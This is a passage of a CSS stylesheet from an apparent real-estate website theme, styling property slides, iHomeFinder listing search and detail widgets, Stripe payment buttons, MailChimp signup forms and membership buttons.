.rh_slide__container .rh_slide__details .rh_prop_meta .icon svg {
  fill: #8b9293;
  width: 40px;
  height: 35px;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .details {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .details span {
  display: block;
  padding: 0 10px 0 0;
}

.rh_slide__container .rh_slide__details .rh_prop_meta .details .number {
  font-size: 16px;
}

/**
 * Optima Express Styles
 *
 */
#post-0 {
  overflow: visible;
}

.inner-wrapper .optima-express {
  overflow: visible;
}

.ihf-quick-search-form {
  margin: 20px 15px;
}

#ihf-main-container {
  color: #394041;
}

#ihf-main-container .modal-content {
  border-radius: 0;
}

#ihf-main-container a {
  color: #394041;
  text-decoration: none;
}

#ihf-main-container a:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container {
  box-shadow: none;
  border-radius: 0;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price {
  border-radius: 0;
  border: none;
  background: #4dc7ec;
  padding: 10px 20px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-price a,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-price a {
  font-weight: normal;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container div.col-xs-10 a,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container div.col-xs-10 a {
  display: block;
  width: 100%;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-address,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-address {
  display: block;
  width: 100%;
  padding: 5px 0;
  font: normal 18px/27px "Roboto", Helvetica, Arial, sans-serif;
  color: #394041;
  text-transform: capitalize;
  white-space: normal;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-address:hover,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-address:hover {
  color: #df5400;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-basic-info-item1,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-basic-info-item1 {
  padding-right: 15px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-basic-info-item2,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-basic-info-item2 {
  padding: 0 15px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-basic-info-item3,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-basic-info-item3 {
  padding-left: 15px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount {
  padding-top: 10px;
  padding-bottom: 10px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount a,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount a {
  display: inline-block;
  vertical-align: top;
  line-height: 11px;
  margin-right: 5px;
  color: #394041;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount a:hover,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount a:hover {
  color: #df5400;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount a i,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount a i {
  font-size: 16px;
  line-height: 12px;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-photocount span,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount span {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #394041;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .mb-5,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .mb-5 {
  display: none;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .property-divider,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .property-divider {
  margin: 20px 0 0 0;
}

#ihf-main-container .ihf-slider-col .ihf-grid-result-container .ihf-grid-result-mlsnum-proptype,
#ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-mlsnum-proptype {
  font-size: 14px;
  line-height: 21px;
  color: #394041;
  text-align: center;
  margin: 15px 0 0 0;
  white-space: normal;
}

#ihf-main-container .ihf-listing-search-results .btn {
  color: #394041;
  padding: 0;
  text-decoration: none;
}

#ihf-main-container .ihf-listing-search-results .btn:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn:not(.dropdown-toggle) {
  border-radius: 0;
  color: #fff;
  background: #ec894d;
  border-color: #ec894d;
  box-shadow: none;
  padding: 7px 10px;
  text-shadow: none;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn:not(.dropdown-toggle):hover {
  background: #dc7d44;
  border-color: #dc7d44;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn.active:not(.dropdown-toggle) {
  background: #dc7d44;
  border-color: #dc7d44;
}

#ihf-main-container .ihf-listing-search-results .btn-group .btn-group + .btn-group {
  margin-left: 0;
}

#ihf-main-container .ihf-listing-search-results #saveSearchButton {
  color: #fff;
  background: #ec894d;
  border-radius: 0;
  border: none;
  box-shadow: none;
  padding: 7px 12px;
  text-shadow: none;
}

#ihf-main-container .ihf-listing-search-results #saveSearchButton:hover {
  background: #dc7d44;
  color: #fff;
}

#ihf-main-container .ihf-listing-search-results .dropdown-menu {
  border-radius: 0;
  box-shadow: none;
}

#ihf-main-container .ihf-listing-search-results .dropdown-menu li a:hover {
  background: #4dc7ec;
}

#ihf-main-container .ihf-listing-search-results .dropdown-menu li.active a {
  background: #4dc7ec;
}

#ihf-main-container .ihf-listing-search-results #ihf-refine-search .form-control {
  border-radius: 0 !important;
  box-shadow: none;
  width: 100%;
}

#ihf-main-container .ihf-listing-search-results #ihf-refine-search .ihf-widget-label {
  display: block;
}

#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-maxprice,
#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-minprice,
#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-beds,
#ihf-main-container .ihf-listing-search-results #ihf-refine-search #ihf-mini-search-baths {
  width: 100%;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .col-xs-4 {
  padding-top: 6px;
  padding-bottom: 6px;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .dropdown-toggle {
  color: #394041;
  text-decoration: none;
  border: 1px solid #dedede;
  font-size: 14px;
  padding: 5px 10px 5px 10px;
  box-shadow: none;
  margin-left: 5px;
  margin-top: 5px;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .dropdown-toggle:hover {
  color: #394041;
  border: 1px solid #dedede;
}

#ihf-main-container .ihf-listing-search-results > .mb-10 .dropdown-toggle .caret {
  margin-top: 0;
  margin-left: 10px;
}

#ihf-main-container div.modal {
  top: 300px;
  left: 280px;
  width: 100%;
  background: none;
  border: none;
}

#ihf-main-container span.carousel-control.left,
#ihf-main-container span.carousel-control.right {
  background: none;
  border: none;
  top: 45%;
}

#ihf-main-container span.carousel-control.left span,
#ihf-main-container span.carousel-control.right span {
  color: #292d2d;
  text-shadow: 0px 0px 5px white;
}

#ihf-main-container div.carousel-caption {
  background: none;
  padding: 20px 10px;
}

#ihf-main-container div.modal-header {
  border-radius: 0;
}

#ihf-main-container div.modal-footer {
  border-radius: 0;
}

#ihf-main-container div.modal-footer .btn-link {
  border: none;
  outline: 0;
  text-decoration: none;
  color: #fff;
  background: #ec894d;
  box-shadow: none;
}

#ihf-main-container div.modal-footer .btn-link:hover {
  background: #dc7d44;
}

#ihf-main-container ul.pagination {
  border: none;
  padding: 0;
}

#ihf-main-container ul.pagination li.disabled a {
  cursor: text;
}

#ihf-main-container ul.pagination li.disabled a:hover {
  cursor: text;
}

#ihf-main-container ul.pagination li.disabled a,
#ihf-main-container ul.pagination li a {
  color: #394041;
  border-color: #dedede;
  border-radius: 0;
}

#ihf-main-container ul.pagination li.disabled a:hover,
#ihf-main-container ul.pagination li a:hover {
  color: #394041;
}

#ihf-main-container ul.pagination li {
  display: inline-block;
  vertical-align: top;
  margin-right: 5px;
}

#ihf-main-container ul.pagination li:first-child a,
#ihf-main-container ul.pagination li:first-child span, #ihf-main-container ul.pagination li:last-child a,
#ihf-main-container ul.pagination li:last-child span {
  color: #fff;
  border: 1px solid #ec894d;
  background: #ec894d;
  border-radius: 0;
  margin: 0;
}

#ihf-main-container ul.pagination li:first-child a:hover,
#ihf-main-container ul.pagination li:first-child span:hover, #ihf-main-container ul.pagination li:last-child a:hover,
#ihf-main-container ul.pagination li:last-child span:hover {
  color: #fff;
  background: #dc7d44;
  border: 1px solid #dc7d44;
}

#ihf-main-container .ihf-board-update-text {
  font-size: 14px;
}

#ihf-main-container .back-to-results a {
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  color: #394041;
}

#ihf-main-container .back-to-results a:hover {
  color: #df5400;
}

#ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn,
#ihf-main-container #ihf-leadcapture-btns a.info-req-btn,
#ihf-main-container #ihf-leadcapture-btns a.save-listing-btn {
  background: #ec894d;
  border: none;
  border-radius: 0;
  padding: 10px;
}

#ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn:hover,
#ihf-main-container #ihf-leadcapture-btns a.info-req-btn:hover,
#ihf-main-container #ihf-leadcapture-btns a.save-listing-btn:hover {
  background: #dc7d44;
}

#ihf-main-container h4.ihf-address, #ihf-main-container .property-item h4 a.ihf-address, .property-item h4 #ihf-main-container a.ihf-address {
  line-height: 1.5;
}

#ihf-main-container h4.ihf-price, #ihf-main-container .property-item h4 a.ihf-price, .property-item h4 #ihf-main-container a.ihf-price {
  color: #ec894d;
}

#ihf-main-container div.ihf-social-share .ihf-share-btn-facebook,
#ihf-main-container div.ihf-social-share .ihf-share-btn-email,
#ihf-main-container div.ihf-social-share .ihf-share-btn-print,
#ihf-main-container div.ihf-social-share .ihf-share-btn-more {
  background: #ec894d;
  padding: 7px !important;
  border-radius: 0;
  width: 30px;
  height: 30px;
}

#ihf-main-container div.ihf-social-share .ihf-share-btn-facebook:hover,
#ihf-main-container div.ihf-social-share .ihf-share-btn-email:hover,
#ihf-main-container div.ihf-social-share .ihf-share-btn-print:hover,
#ihf-main-container div.ihf-social-share .ihf-share-btn-more:hover {
  background: #dc7d44;
}

#ihf-main-container div.ihf-social-share .btn-group.open .dropdown-toggle {
  box-shadow: none;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu {
  border-radius: 0;
  box-shadow: none;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a {
  box-shadow: none;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a:hover {
  background: #ec894d;
  color: #fff;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a:hover span.btn {
  color: #fff !important;
}

#ihf-main-container div.ihf-social-share .btn-group.open ul.dropdown-menu li a span.btn {
  color: #394041 !important;
  background: none;
  font-size: 14px !important;
  box-shadow: none;
}

#ihf-main-container .extra-link {
  margin: 0;
}

#ihf-main-container .extra-link a {
  padding: 7px 15px;
  text-decoration: none;
  color: #fff;
  background: #ec894d;
}

#ihf-main-container .extra-link a:hover {
  color: #fff;
  background: #dc7d44;
}

#ihf-main-container .ihf-description {
  line-height: 28px;
}

#ihf-main-container #ihf-detail-extrainfo-tabrow ul li a {
  border-radius: 0;
  color: #394041;
  font-weight: 700;
}

#ihf-main-container #ihf-detail-extrainfo-tabrow ul li a .caret {
  vertical-align: top;
  border-top-color: #394041;
  border-bottom-color: #394041;
}

#ihf-main-container #ihf-detail-extrainfo-tabrow .nav .open a:focus {
  border-color: #ddd;
  border-bottom-color: transparent;
}

#ihf-main-container .ihf-tab-pane {
  font-size: 14px;
}

#ihf-main-container .ihf-detail-tab-content {
  overflow: visible;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab h5 {
  font-weight: 700;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .row {
  margin-left: -20px;
  margin-right: -20px;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 {
  color: #394041;
  padding: 10px 20px;
  background-color: #f8f8f8;
  font-size: 14px;
  font-weight: 700;
  border: none;
  border-radius: 0;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .listing-info-item {
  padding: 10px 0;
  margin: 0 5px;
  font-size: 14px;
}

#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .listing-info-item span {
  font-weight: 400;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well {
  box-shadow: none;
  border-radius: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .fs-12 {
  font-size: 14px;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .input-group .form-control {
  box-shadow: none;
  border-radius: 0 !important;
  border-color: #cccccc;
  height: 35px;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .input-group .input-group-addon {
  border-radius: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well #ihf-mort-calc-submit {
  outline: 0;
  border-radius: 0;
  background: #ec894d;
  color: #fff;
  box-shadow: none;
  border: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .mc-loanamt {
  margin-top: 10px;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel {
  border-color: #e3e3e3;
  border-radius: 0;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel .mc-amount,
#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel .mc-lineitem {
  color: #394041;
}

#ihf-main-container #ihf-mortgage-calculator-tab-content .well .panel .mc-estimated {
  text-decoration: none;
}

#ihf-main-container #ihf-agent-sellers-rep,
#ihf-main-container #ihf-board-detail-disclaimer,
#ihf-main-container #ihf-board-disclaimers,
#ihf-main-container #ihf-board-detail-updatetext,
#ihf-main-container #ihf-board-update-text {
  font-size: 14px;
}

#ihf-main-container .ihf-widget {
  padding: 0 9px;
  margin-bottom: 15px;
}

#ihf-main-container .ihf-widget .row {
  margin: 0 auto;
}

#ihf-main-container .ihf-widget .row .field-label {
  font-size: 14px;
}

#ihf-main-container .ihf-widget .row .form-control {
  outline: 0;
  border-radius: 0 !important;
  box-shadow: none;
}

#ihf-main-container .ihf-widget .row .form-control:focus {
  border-color: #cccccc;
}

#ihf-main-container .ihf-widget .row button {
  border-radius: 0;
  box-shadow: none;
  background: #ec894d;
  border-color: #ec894d;
  font-size: 14px;
  outline: 0;
  text-shadow: none;
}

#ihf-main-container .ihf-widget .row button:hover {
  background: #dc7d44;
}

#ihf-main-container .ihf-widget .row .input-group-btn {
  padding: 0 0 0 5px;
}

#ihf-main-container .ihf-widget #ihf-widget-contact-form-replace,
#ihf-main-container .ihf-widget .ihf-more-info-widget-container {
  margin-bottom: 25px;
}

#ihf-main-container .row.mb-10 {
  margin-bottom: 10px;
}

#ihf-main-container .gallery-prop-info {
  padding: 0 15px;
  margin-bottom: 15px;
  font-size: 14px;
}

#ihf-main-container .gallery-prop-info .address a {
  display: inline-block;
  padding: 0 0 10px 0;
  text-decoration: none;
  color: #394041;
}

#ihf-main-container .gallery-prop-info .address a:hover {
  color: #df5400;
}

#ihf-main-container .gallery-prop-info div.col-xs-6 {
  width: 40%;
}

#ihf-main-container .gallery-prop-info div.col-xs-6:first-child {
  width: 60%;
  padding-right: 0;
}

#ihf-main-container .gallery-prop-info div.gallery-sidebar-photo {
  margin-bottom: 10px;
}

#ihf-main-container .chosen-container-single .chosen-single {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

#ihf-main-container .chosen-container-single .chosen-single span {
  color: #394041;
}

#ihf-main-container .chosen-container-single .chosen-drop {
  box-shadow: none;
  border-radius: 0 !important;
  border-color: #ccc;
}

#ihf-main-container .chosen-container-single .chosen-results {
  margin-right: 0;
  padding: 0;
}

#ihf-main-container .chosen-container-single .chosen-results li {
  color: #394041;
  background-image: none;
  background-color: #fff;
}

#ihf-main-container .chosen-container-single .chosen-results li:hover {
  color: #fff;
  background-color: #ec894d;
}

#ihf-main-container .chosen-container-single .chosen-results li.highlighted {
  background-color: #ec894d;
}

#ihf-main-container .chosen-container-single .chosen-results li.result-selected {
  color: #fff;
  background-color: #ec894d;
}

.widget.widget_ihomefinderpropertiesgallery > a {
  display: block;
  margin: 0 15px 25px;
  text-align: center;
  padding: 10px 0;
  background: #ec894d;
  color: #fff;
  font-size: 14px;
}

.widget.widget_ihomefinderpropertiesgallery > a:hover {
  background: #dc7d44;
}

.widget.widget_ihomefinderpropertiesgallery br {
  display: none;
}

.widget.widget_ihomefinderagentbiowidget {
  background: #fff;
}

.widget.widget_ihomefinderagentbiowidget table {
  background-color: transparent;
  border: none;
  border-color: transparent;
  margin: 0;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-img {
  padding: 0 15px 15px 15px;
  border-color: transparent;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-img img {
  width: 100%;
}

.widget.widget_ihomefinderagentbiowidget table td {
  border: none;
  padding: 15px;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-about-info strong,
.widget.widget_ihomefinderagentbiowidget table .ihf-bio-about-info span {
  color: #394041 !important;
  font-family: Helvetica, Arial, sans-serif !important;
}

.widget.widget_ihomefinderagentbiowidget table .ihf-bio-about-info div {
  color: #394041;
  font: 14px/1.5 Helvetica, Arial, sans-serif;
}

.widget.widget_ihomefinderlinkwidget {
  padding: 15px;
}

.widget.widget_ihomefinderlinkwidget .ihf-seo-link {
  display: inline-block;
  vertical-align: top;
}

.widget.widget_ihomefinderlinkwidget a {
  font-size: 14px;
  line-height: 2;
  padding: 0 5px 0 0;
}

.widget.widget_ihomefindersocialwidget {
  background: #fff;
  border: none;
}

.widget.widget_ihomefindersocialwidget a {
  display: inline-block;
  margin-top: 5px;
}

#ihf-main-search-form .nav-tabs li a {
  border-radius: 0;
  color: #394041;
}

#ihf-main-search-form .tab-content,
#ihf-main-search-form #areaPickerContainer {
  overflow: visible;
}

#ihf-main-search-form .tab-content .input-group .input-group-addon,
#ihf-main-search-form #areaPickerContainer .input-group .input-group-addon {
  border-radius: 0;
}

#ihf-main-search-form .tab-content .input-group .input-group-addon .areaPickerExpandAllButtonClass:first-child,
#ihf-main-search-form #areaPickerContainer .input-group .input-group-addon .areaPickerExpandAllButtonClass:first-child {
  display: none !important;
}

#ihf-main-search-form .tab-content .input-group .input-group-addon .glyphicon,
#ihf-main-search-form #areaPickerContainer .input-group .input-group-addon .glyphicon {
  padding: 0px 2px 2px 2px;
}

#ihf-main-search-form .tab-content .input-group .form-control,
#ihf-main-search-form #areaPickerContainer .input-group .form-control {
  border-radius: 0;
  box-shadow: none;
}

#ihf-main-search-form .tab-content .input-group .form-control input,
#ihf-main-search-form #areaPickerContainer .input-group .form-control input {
  padding: 0 !important;
}

#ihf-main-search-form .areaPickerExpandAllTopBar {
  border-radius: 0;
  background: #ec894d;
  border-color: #ec894d;
  color: #fff;
  text-shadow: none;
  box-shadow: none;
}

#ihf-main-search-form .areaPickerExpandAllTopBar:hover {
  background: #dc7d44;
  border-color: #dc7d44;
}

#ihf-main-search-form .areaPickerExpandAllTopBar .glyphicon {
  color: #fff !important;
}

#ihf-main-search-form .areaPickerExpandAllTopBar .areaPickerExpandAllButtonClass span {
  background: none;
}

#ihf-main-search-form #areaPickerExpandAllContainer {
  border-radius: 0;
  font-size: 14px;
  box-shadow: none;
}

#ihf-main-search-form #areaPickerExpandAllContainer .areaPickerExpandAllElement {
  font: 14px/2 Helvetica, Arial, sans-serif;
  color: #394041;
  text-shadow: none;
  text-align: center;
}

#ihf-main-search-form #areaPickerExpandAllContainer .areaPickerExpandAllElement div:hover {
  background: #ec894d;
  border-radius: 0;
  color: #fff;
  font-weight: 400;
  text-shadow: none;
}

#ihf-main-search-form #areaPickerExpandAllContainer .areaPickerExpandAllElement div.areaSelected {
  background: #ec894d;
  border-color: #ec894d;
  border-radius: 0;
  color: #fff;
  font-weight: 400;
}

#ihf-main-search-form #ihf-status-fields input {
  outline: 0;
}

#ihf-main-search-form #ihf-status-fields input:focus {
  outline: 0;
}

#ihf-main-search-form .form-control {
  outline: 0;
  box-shadow: none;
  border-radius: 0 !important;
}

#ihf-main-search-form .form-control:focus {
  outline: 0;
  border-color: #cccccc;
  box-shadow: none;
}

#ihf-main-search-form input.form-control {
  outline: 0;
  box-shadow: none;
  border-radius: 0 !important;
}

#ihf-main-search-form input.form-control:focus {
  border-color: #cccccc;
  box-shadow: none;
}

#ihf-main-search-form .checkbox input[type=checkbox] {
  outline: 0;
}

#ihf-main-search-form .checkbox input[type=checkbox]:focus {
  outline: 0;
}

#ihf-main-search-form #ihf-main-search-form-submit,
#ihf-main-search-form #ihf-search-adv-submit,
#ihf-main-search-form #ihf-search-adv2-submit {
  background: #ec894d;
  color: #fff;
  border-radius: 0;
  border: none;
  box-shadow: none;
  font-size: 14px;
  outline: 0;
  text-shadow: none;
}

#ihf-main-search-form #ihf-main-search-form-submit:hover,
#ihf-main-search-form #ihf-search-adv-submit:hover,
#ihf-main-search-form #ihf-search-adv2-submit:hover {
  border: none;
  background: #dc7d44;
}

#ihf-main-search-form #ihf-main-search-form-submit:focus,
#ihf-main-search-form #ihf-search-adv-submit:focus,
#ihf-main-search-form #ihf-search-adv2-submit:focus {
  border: none;
  outline: 0;
}

#ihf-main-search-form .ihf-advanced-search-launch {
  color: #394041;
  text-decoration: none;
  font-size: 14px;
}

#ihf-main-search-form .ihf-advanced-search-launch:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-search-form .chosen-container-multi .chosen-choices {
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  background-image: none;
}

#ihf-main-search-form .chosen-container-multi .chosen-choices li.search-choice {
  background-image: none;
  box-shadow: none;
  border-radius: 0;
  color: #394041;
  text-shadow: none;
}

#ihf-main-search-form .chosen-container-multi .chosen-results li.highlighted {
  background-image: none;
  background-color: #ec894d;
  color: #fff;
}

#emailSignupForm {
  padding: 0 15px 15px;
}

#emailSignupForm label {
  font-size: 14px;
}

#emailSignupForm input.form-control {
  border-radius: 0 !important;
  box-shadow: none;
}

#emailSignupForm input.form-control:focus {
  outline: 0;
  box-shadow: none;
  border-color: #ccc;
}

#emailSignupForm .ihf-email-alert-widget-submit {
  border-radius: 0;
  box-shadow: none;
  border: none;
  background: #ec894d;
  text-shadow: none;
}

#emailSignupForm .ihf-email-alert-widget-submit:hover {
  background: #dc7d44;
}

.ihf-map-icon {
  background: #ec894d;
  border-color: #ec894d;
  color: #fff;
  border-radius: 0;
  box-shadow: none;
  margin-top: 10px;
}

.ihf-map-icon:after {
  border-top-color: #ec894d;
  left: 7px;
}

.leaflet-touch .leaflet-bar,
.leaflet-touch .leaflet-control-layers {
  border: 1px solid #ccc;
  border-radius: 0;
}

.leaflet-touch .leaflet-bar a,
.leaflet-touch .leaflet-control-layers a {
  border-radius: 0;
}

#ihf-main-container .leaflet-popup-content-wrapper {
  box-shadow: none;
  border-radius: 0;
}

#ihf-main-container .leaflet-popup-content-wrapper,
#ihf-main-container .leaflet-popup-tip {
  box-shadow: none;
}

#ihf-main-container .close {
  color: #fff;
  opacity: 0.7;
  text-shadow: none;
}

#ihf-main-container .close:hover {
  color: #fff;
  opacity: 1;
}

#ihf-main-container .close:focus {
  outline: 0;
}

#ihf-main-container .form-control,
#ihf-main-container input.form-control,
#ihf-main-container select.form-control {
  border-radius: 0 !important;
  box-shadow: none;
  color: #394041;
}

#ihf-main-container .form-control:focus,
#ihf-main-container input.form-control:focus,
#ihf-main-container select.form-control:focus {
  box-shadow: none;
  outline: 0;
  border-color: #ccc;
}

#ihf-main-container .input-group-addon {
  border-radius: 0;
}

#ihf-main-container .panel {
  border-radius: 0;
}

#ihf-main-container .panel .panel-heading {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

#ihf-main-container .panel .panel-body {
  font-size: 14px;
}

#ihf-main-container .chosen-container {
  margin-bottom: 10px;
}

#ihf-main-container label.field-label {
  font-size: 14px;
}

#ihf-main-container .ihf-map-results-count {
  margin: 0;
}

#ihf-main-container button.btn-default,
#ihf-main-container button.btn-primary {
  background: #ec894d;
  color: #fff;
  border-radius: 0;
  box-shadow: none;
  border-color: #ec894d;
  font-size: 14px;
  text-shadow: none;
  padding: 10px 15px;
}

#ihf-main-container button.btn-default:hover,
#ihf-main-container button.btn-primary:hover {
  background: #dc7d44;
  border-color: #dc7d44;
  color: #fff;
}

#ihf-main-container button.btn-default:focus,
#ihf-main-container button.btn-primary:focus {
  outline: 0;
  background: #dc7d44;
  border-color: #dc7d44;
  color: #fff;
}

#ihf-main-container .btn-link {
  color: #394041;
  text-decoration: none;
}

#ihf-main-container .btn-link:hover {
  color: #df5400;
  text-decoration: none;
}

#ihf-main-container .searchAddressForm button.btn-primary,
#ihf-main-container .searchAddressForm button.btn-default,
#ihf-main-container .form-inline button.btn-primary,
#ihf-main-container .form-inline button.btn-default {
  padding: 6px 12px;
}

#ihf-main-container #Map {
  overflow: hidden;
}

#ihf-main-container .checkbox input {
  outline: 0;
}

#ihf-main-container .checkbox input:focus {
  outline: 0;
}

#ihf-main-container .well-sm {
  padding: 15px;
  border-radius: 0;
  box-shadow: none;
}

.optima-express #ihf-main-container .ihf-widget {
  padding: 0;
}

.optima-express #ihf-main-container .ihf-widget .form-inline .row,
.optima-express #ihf-main-container .ihf-widget .searchAddressForm .row {
  padding: 0 0 15px 0;
}

.optima-express #ihf-main-container .ihf-widget .form-inline .row > div,
.optima-express #ihf-main-container .ihf-widget .searchAddressForm .row > div {
  padding-left: 0;
}

/**
 * Stripe Payment Button
 */
.property-payment {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
}

.property-payment .stripe-button {
  margin: 0 auto;
  padding: 5px 0;
}

.property-payment .stripe-button button.stripe-button-el {
  background: none;
  border: none;
  box-shadow: none;
  background-color: #4dc7ec;
  border-radius: 0;
  outline: 0;
  color: #fff;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.property-payment .stripe-button button.stripe-button-el:hover {
  background: #1fb9e7;
}

.property-payment .stripe-button button.stripe-button-el:hover span {
  background: #1fb9e7;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.property-payment .stripe-button button.stripe-button-el:focus {
  outline: 0;
  color: #fff;
}

.property-payment .stripe-button button.stripe-button-el:focus span {
  color: #fff;
}

.property-payment .stripe-button button.stripe-button-el span {
  background: #4dc7ec;
  text-shadow: none;
  box-shadow: none;
  border-radius: 0;
  font-weight: 400;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

/**
 * MailChimp Integration
 *
 */
.mc4wp-form-fields p {
  margin-bottom: 5px;
}

.mc4wp-form-fields input {
  box-sizing: border-box;
  height: auto;
  padding: 6px;
  width: 100%;
}

.mc4wp-form-fields input[type="submit"] {
  background: #ec894d;
  border: none;
  color: #fff;
  outline: 0;
  padding: 10px;
  -webkit-transition: 0.1s background linear;
  transition: 0.1s background linear;
}

.mc4wp-form-fields input[type="submit"]:focus {
  outline: 0;
}

.mc4wp-form-fields input[type="submit"]:hover {
  background: #dc7d44;
  -webkit-transition: 0.1s background linear;
  transition: 0.1s background linear;
}

.sidebar .mc4wp-form {
  padding: 0 15px 15px;
}

/**
 * Memberships Styles
 *
 */
#ims_select_membership .form-option {
  padding: 0 0 15px;
}

#ims_select_membership .form-option h4, #ims_select_membership .form-option .property-item h4 a, .property-item h4 #ims_select_membership .form-option a {
  margin-top: 0;
}

.ims-membership_loader {
  height: 32px;
  padding: 0;
  float: right;
}

.ims-membership_loader img {
  display: none;
}

#ims_recurring_label {
  display: inline-block;
  margin: 4px 0 0 0;
  vertical-align: middle;
}

.ims-button-option {
  padding: 0 0 15px;
}

.ims-button-option #ims-free-button {
  display: inline-block;
  background: #ec894d;
  border: none;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-button-option #ims-free-button:hover {
  background: #e76a1f;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-paypal-button a {
  display: inline-block;
  padding: 0;
}

.ims-receipt-button a {
  display: inline-block;
  background: #ec894d;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-receipt-button a:hover {
  background: #e76a1f;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button a {
  display: inline-block;
  background: #ec894d;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button a:hover {
  background: #00afe1;
  -webkit-transition: 0.2s background linear;
  transition: 0.2s background linear;
}

.ims-stripe-button button {
  background: none;
  border-radius: 0;
  box-shadow: none;
